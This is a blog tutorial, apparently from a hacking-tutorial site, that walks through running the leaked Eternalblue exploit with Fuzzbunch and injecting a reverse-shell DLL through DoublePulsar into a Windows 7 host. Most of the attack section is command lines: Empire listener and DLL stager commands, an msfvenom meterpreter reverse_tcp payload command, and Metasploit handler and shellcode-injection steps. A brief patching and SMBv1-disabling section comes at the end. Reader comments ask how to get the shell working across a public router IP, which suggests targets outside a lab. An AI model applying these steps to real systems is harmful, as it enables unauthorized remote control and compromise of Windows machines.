Eternalblue is just one of the Windows exploits that was leaked to the public on Friday 14 April by the Shadow Brokers. The eternal ‘series’ cover a lot more exploits such as Eternalromance, Eternalchampion and Eternalsynergy all targeting recent Windows operating systems. To configure and execute the exploits against vulnerable targets there is an exploit framework included called Fuzzbunch. Fuzzbunch is developed in Python 2.6 and has many similarities with the Metasploit framework. In the following steps we will be installing the prerequisites, setup Fuzzbunch and learn how to execture Eternalblue against vulnerable targets. The result will be a reverse shell on a Windows 7 machine using Empire & Meterpreter .
Setting up Fuzzbunch and installing prerequisites
For testing purposes we will be using a private lab setup containing the following machines:- Windows 7 64-bit as vulnerable host. IP: 10.11.1.253
- Windows 7 as Windows attack machine running Fuzzbunch. IP: 10.11.1.251
- Kali Linux as second attack machine running the Empire framework. IP: 10.11.1.16
Installing prerequisites on the Windows 7 machine
On the Windows 7 attack machine we need to install Python 2.6 and PyWin32 v212. The installation files can be downloaded here:Python 2.6: https://www.python.org/download/releases/2.6/
PyWin32 v212: https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/
Follow the installation steps for Python first and then for PyWin32. Make sure that you install PyWin32 as administrator, otherwise you might get errors from running the post-install script. If you need to run the post-install script again, it is located in the following directory:
C: \Python26\Scripts
Installing Empire Framework on the Kali Linux machine
On the Kali Linux machine we need to install the Empire framework which is available from Github:Empire framework: https://github.com/EmpireProject/Empire
Installing the Empire Framework on Kali Linux is very simple, just run the ./setup/install.sh script which will install some dependencies and then run ./empire to start Empire.
Setting up Fuzzbunch
The next step is to download the Shadow Brokers dump and unpack it to the Desktop. When you’ve downloaded the dump from Github you have to create a new folder named ‘listeningspost’ in the windows directory that contains the fb.py (Fuzzbunch) file.
Comment the listeningposts line or create a folder named listeningposts in the Fuzzbunch directory.
Change the Fuzzbunch log and resources location parameters.
Starting Fuzzbunch.
Configuring and executing Eternalblue
Now that we have everything installed and Fuzzbunch running it requires a target and call-back IP address. The target address is the IP of the vulnerable target host which will be 10.11.1.252 (Vulnerable Windows 7 Machine) in our lab situation. The call-back IP will be the IP address of the Windows 7 attack host.
Setting the targets in Fuzzbunch.
Fuzzbunch project settings.
use Eternalblue
Executing Eternalblue in Fuzzbunch.
Setting the delivery mechanism to Fuzzbunch.
Eternalblue settings.

Executing the Eternalblue exploit.
Configuring Empire Listener and the reverse shell DLL
The next step is to setup a listener in Empire and generate the malicious DLL file containing the reverse shell. First we will create a listener using the following commands on the Empire command line:listenersFinally you can use the list command to print the active listeners to the terminal:
set Name Eternalblue
set Host http://10.11.1.16
set Port 4444
execute
Now that we have our listener setup to intercept the reverse shell all that is remaining now is to create the malicious DLL and inject it in the vulnerable Windows 7 host. Use the following commands to generate the DLL file with Empire:
usestager dll Eternalblue
set Arch x64
set OutFile /var/www/html/launcher.dll
execute
Empire framework stager dll.
service apache2 startNow we can download the DLL file from the Windows 7 attack machine with a web browser. Let’s store the launcher.dll file in the windows folder.
Msfvenom malicious DLL
You can also generate the malicious DLL with msfvenom and setup a listener using the multi handler:msfvenom -p windows/x64/meterpreter/reverse_tcp -f dll LHOST=192.168.1.16 LPORT=4444 > /var/www/html/launcher.dll
DoublePulsar
The next step is to run DoublePulsar and inject the malicious launcher.dll file. Type the following command in Fuzzbunch to use DoublePulsar:use DoublePulsar
DoublePulsar settings.
DoublePulsar specify the architecture.
DoublePulsar operation mechanism DLL injection.
Specify the reverse shell DLL.
If all went successful the output should like as following:
DoublePulsar executed successfully.
Reverse shell in Empire.
Switching from Empire to Meterpreter shell in Metasploit
Let’s see if we can switch from the Empire shell to Metasploit Meterpreter. Run the following commands to setup a listener:use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 10.11.1.16
set lport 5555
run
Metasploit reverse handler is running.
usemodule code_execution/invoke_shellcode
set Lhost 10.11.1.16
set Lport 5555
execute
Empire execute reverse shell.
Meterpreter shell.
Patching and Mitigation
Eternalblue has been patched by Microsoft in March 2017. If you haven’t installed the patch it is very recommended to do so on a short term. Another effective method is to disable SMBv1 on your Windows machines.To disable SMBv1 on Windows 8 & Windows Server 2012 open Windows Powershell and run the following command to disable SMBv1:
Set-SmbServerConfiguration -EnableSMB1Protocol $falseUse the following command to check if SMBv1 is disabled:
Get-SmbServerConfiguration | Select EnableSMB1Protocol, EnableSMB2Protocol
SMBv1 disabled.
Set-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” SMB1 -Type DWORD -Value 0 -ForceSource website --> http://www.hackingtutorials.org/exploit-tutorials/exploiting-eternalblue-for-shell-with-empire-msfconsole/






















I have been running successfully with doublepulsar after creating payload at danderspritz, but I cannot open the reverse shell to my local machine. can you show us what we need to do according to my router public ip outside the paths shown here.
ReplyDeletecan you show the ways we should follow according to public router IP here ..
ReplyDeleteWhen creating a payload or enter the callback ip at fuzzbunch you will show us the methods we will follow when entering the ip . As far as I know, the payload is also needed to write the public ip and port and forward this port from the router. I've done everything but somehow I can't make a shell connection. what did I missing
In fuzzbunch, we need to enter the router ip or local ip number ? and do we need to enter router ip and port or local ip and port when creating payload all i did everything but victim can not connect me through payload .
how we can make the methods you specify here according to public router ip .
i guess payload cannot connect when entered the local ip to the lhost , i guess payload's lhost must be entered router ip and port . my port forward is ok in a router . but i cant make a shell connectio
ReplyDelete